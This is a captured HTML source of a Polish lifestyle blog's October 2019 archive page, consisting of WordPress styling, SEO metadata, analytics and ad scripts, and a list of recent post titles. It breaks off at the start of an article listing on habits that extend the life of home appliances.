

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trikimoniki.pl/2019/10/
body_size: 18729
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.trikimoniki.pl/xmlrpc.php">

    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>październik 2019 - Triki Moniki</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="październik 2019 - Triki Moniki" />
	<meta property="og:url" content="https://www.trikimoniki.pl/2019/10/" />
	<meta property="og:site_name" content="Triki Moniki" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trikimoniki.pl/2019/10/","url":"https://www.trikimoniki.pl/2019/10/","name":"październik 2019 - Triki Moniki","isPartOf":{"@id":"https://www.trikimoniki.pl/#website"},"primaryImageOfPage":{"@id":"https://www.trikimoniki.pl/2019/10/#primaryimage"},"image":{"@id":"https://www.trikimoniki.pl/2019/10/#primaryimage"},"thumbnailUrl":"https://www.trikimoniki.pl/wp-content/uploads/2019/11/lodówka_1572605341.jpg","breadcrumb":{"@id":"https://www.trikimoniki.pl/2019/10/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/2019/10/#primaryimage","url":"https://www.trikimoniki.pl/wp-content/uploads/2019/11/lodówka_1572605341.jpg","contentUrl":"https://www.trikimoniki.pl/wp-content/uploads/2019/11/lodówka_1572605341.jpg","width":1280,"height":853,"caption":"Pexels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.trikimoniki.pl/2019/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.trikimoniki.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla październik 2019"}]},{"@type":"WebSite","@id":"https://www.trikimoniki.pl/#website","url":"https://www.trikimoniki.pl/","name":"Triki Moniki","description":"Blog kobiecy","publisher":{"@id":"https://www.trikimoniki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trikimoniki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.trikimoniki.pl/#organization","name":"Triki Moniki","url":"https://www.trikimoniki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/#/schema/logo/image/","url":"https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png","contentUrl":"https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png","width":500,"height":89,"caption":"Triki Moniki"},"image":{"@id":"https://www.trikimoniki.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Triki Moniki &raquo; Kanał z wpisami" href="https://www.trikimoniki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triki Moniki &raquo; Kanał z komentarzami" href="https://www.trikimoniki.pl/comments/feed/" />
<!-- www.trikimoniki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="triki-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='profitmag-font-awesome-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/font-awesome.min.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-bxslider-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/jquery.bxslider.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-ticker-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/ticker-style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-noivolightbox-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/nivo-lightbox.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-scrollcss-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/jquery.mCustomScrollbar.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-google-font-css' href='//fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-child-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag-child/style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-responsive-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/responsive.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-color-scheme-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-header-color-scheme-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/black-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.trikimoniki.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/nivo-lightbox.min.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-nivolightbox-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.slicknav.min.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-slicknav-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/modernizr.min.js?ver=2.6.2" id="profitmag-mordenizer-js"></script>
<link rel="https://api.w.org/" href="https://www.trikimoniki.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trikimoniki.pl/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-17');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2951448343038114" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			/* Linki w treści artykułów: niebieskie + podkreślone */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a {
  color: #0a66ff;
  text-decoration: underline;
  text-underline-offset: 2px; /* ładniejsze podkreślenie */
}

/* Zachowaj ten sam kolor dla odwiedzonych */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:visited {
  color: #0a66ff;
}

/* Podczas najechania/klawiatury – zostaw podkreślenie */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:hover,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:focus-visible {
  text-decoration: underline;
}

/* (Opcjonalnie) nie zmieniaj linków-przycisków w treści */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a.wp-block-button__link,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) .button,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) [role="button"] {
  color: inherit;
  text-decoration: none;
}		</style>
		</head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-theme-profitmag wp-child-theme-profitmag-child right_sidebar aa-prefix-triki-">
    
    <div id="page" class="hfeed site">

       <header id="masthead" class="site-header clearfix" role="banner">
        <div class="top-header-block clearfix">
            <div class="wrapper">
                                <div class="header-latest-posts f-left">
                                                                                        
                    <div class="latest-post-title">Latest News</div>
                    <div class="latest-post-content">
                     
                    <ul id="js-latest" class="js-hidden">                        
                        
                            <li><a href="https://www.trikimoniki.pl/czym-jest-ortodoncja-i-jak-moze-poprawic-twoje-zdrowie-jamy-ustnej/" title="Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?">Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/zalety-fizjoterapii-domowej-jak-poprawic-swoje-zdrowie-w-komfortowych-warunkach/" title="Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach">Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/" title="Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-nasze-zycie/" title="Czym jest rehabilitacja i jak może poprawić nasze życie?">Czym jest rehabilitacja i jak może poprawić nasze życie?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/tworcze-mozliwosci-druku-na-szkle-jak-wykorzystac-te-technologie-w-aranzacji-wnetrz/" title="Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz">Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz</a></li>

                                            </ul>

                                    </div>
            </div> <!-- .header-latest-posts -->
            
            <div class="right-header f-right">
                            <div class="socials">
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                            </div>
                        </div>
        </div>          
    </div><!-- .top-header-block -->

    <div class="wrapper header-wrapper clearfix">
      <div class="header-container"> 



        <div class="site-branding clearfix">
         <div class="site-logo f-left">

            <a href="https://www.trikimoniki.pl/" class="custom-logo-link" rel="home"><img width="500" height="89" src="https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png" class="custom-logo" alt="Triki Moniki" decoding="async" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png 500w, https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo-300x53.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
</div>


</div>


<nav id="site-navigation" class="main-navigation home-nav-icon clearfix menu-left" role="navigation" >
 <div class="desktop-menu clearfix">
            <div class="home-icon">
            <a href="https://www.trikimoniki.pl/" title="Triki Moniki"><i class="fa fa-home"></i></a>
        </div>
        <ul id="menu-main-menu" class="menu"><li class="menu-item"><a href="https://www.trikimoniki.pl/">Home</a></li></ul>
    <div class="search-block">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.trikimoniki.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Search" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form>            </div>
</div>
<div class="responsive-slick-menu clearfix"></div>

</nav><!-- #site-navigation -->

</div> <!-- .header-container -->
</div><!-- header-wrapper-->

</header><!-- #masthead -->


<div class="wrapper content-wrapper clearfix">

    <div class="slider-feature-wrap clearfix">
        <!-- Slider -->
        
        <!-- Featured Post Beside Slider -->
        
           </div>    
   <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					<span class="bordertitle-red"></span>
					Month: <span>październik 2019</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-249" class="post-249 post type-post status-publish format-standard has-post-thumbnail hentry category-dom">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trikimoniki.pl/3-dobre-nawyki-ktore-przedluza-trwalosc-twoich-sprzetow-agd/" rel="bookmark">3 dobre nawyki, które przedłużą trwałość twoich sprzętów AGD</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/3-dobre-nawyki-ktore-przedluza-trwalosc-twoich-sprzetow-agd/" rel="bookmark"><time class="entry-date published" datetime="2019-10-30T11:46:27+01:00">30 października 2019</time><time class="updated" datetime="2019-11-01T11:49:10+01:00">1 listopada 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="post-thumb">
                        <a href="https://www.trikimoniki.pl/3-dobre-nawyki-ktore-przedluza-trwalosc-twoich-sprzetow-agd/"><img src="https://www.trikimoniki.pl/wp-content/uploads/2019/11/lodówka_1572605341.jpg" alt="3 dobre nawyki, które przedłużą trwałość twoich sprzętów AGD" title="3 dobre nawyki, które przedłużą trwałość twoich sprzętów AGD" /></a>
            </div>
    
    
    <div class="entry-content">
